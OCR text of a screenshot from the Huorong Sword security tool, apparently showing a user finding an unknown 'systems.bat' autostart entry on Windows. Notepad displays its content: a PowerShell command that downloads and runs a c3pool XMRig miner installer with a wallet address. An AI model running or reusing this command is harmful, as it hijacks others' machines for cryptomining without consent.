 火绒剑-互联网安全分析软件
系统 进程 启动项 内核 钩子扫描 服务 驱动 网络 文件 注册表
查看文件 删除 禁用
启动项 安全状态 描述 公司名 路径
所有启动项(1200)
登录(22)
资源管理器(113)
Internet Explorer(11)
系统服务(193)
驱动程序(341)
编解码器(157)
Winsock提供者(38)
打印(5)
LSA提供者(5)
网络(61)
启动执行(3)
映像劫持(31)
程序初始化(18)
KnownDlls(32)
Winlogon(21)
输入法(0)
计划任务(149)
小工具(0)
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
SecurityHealth 系统文件 Windows Security notification ic... Microsoft Corporation C:\Windows\system32\SecurityHealthSystray.exe
AzureArcSetup 系统文件 C:\Windows\AzureArcSetup\Systray\AzureArcSysTray.exe
wpsphotoautoasso 数字签名文件 WPS Office Zhuhai Kingsoft Office Software... C:\Users\Administrator\AppData\Local\Kingsoft\WPS Office\12.1.0.16929\office6\photolau
SunloginClient 数字签名文件 向日葵远程控制64位 上海贝锐信息科技股份有限公司 C:\Program Files\Oray\SunLogin\SunloginClient\SunloginClient.exe
systems 未知文件 C:\Users\Administrator\AppData\systems.bat
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
systems.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('https://download.c3pool.org/xmrig_setup/raw/master/setup_c3pool_miner.bat', $tempfile); & $tempfile 4APXVhukGNiR5kqqVC7jwiVaa5jDxUgPohEtAyuRS1uye
在此键入进行搜索
7:25
音频服务未运行。 8
1